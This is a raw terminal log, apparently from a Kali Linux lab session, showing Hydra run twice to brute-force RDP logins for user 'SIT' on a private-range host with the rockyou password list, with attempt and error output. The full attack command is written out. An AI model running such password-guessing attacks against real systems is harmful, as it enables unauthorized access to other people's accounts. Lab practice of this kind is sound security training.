 (kali㉿kali)-[~]
$ hydra -t 4 -V -F -l SIT -P /usr/share/wordlists/rockyou.txt rdp://192.168.21.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-03 11:36:29
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.21.129:3389/
[ATTEMPT] target 192.168.21.129 - login "SIT" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.21.129 - login "SIT" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.21.129 - login "SIT" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.21.129 - login "SIT" - pass "password" - 4 of 14344399 [child 3] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-03 11:36:32
(kali㉿kali)-[~]
$ hydra -t 4 -V -F -l SIT -P /usr/share/wordlists/rockyou.txt rdp://192.168.21.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-03 11:37:06
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.21.129:3389/
[ATTEMPT] target 192.168.21.129 - login "SIT" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.21.129 - login "SIT" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.21.129 - login "SIT" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.21.129 - login "SIT" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.21.129 - login "SIT" - pass "iloveyou" - 5 of 14344400 [child 1] (0/1)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.21.129 - login "SIT" - pass "password" - 5 of 14344400 [child 3] (0/1)
[RE-ATTEMPT] target 192.168.21.129 - login "SIT" - pass "123456789" - 5 of 14344400 [child 2] (0/1)
[ATTEMPT] target 192.168.21.129 - login "SIT" - pass "princess" - 6 of 14344400 [child 1] (0/1)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.21.129 - login "SIT" - pass "123456789" - 6 of 14344400 [child 2] (0/1)
[ATTEMPT] target 192.168.21.129 - login "SIT" - pass "1234567" - 7 of 14344400 [child 2] (0/1)
[ATTEMPT] target 192.168.21.129 - login "SIT" - pass "rockyou" - 8 of 14344400 [child 1] (0/1)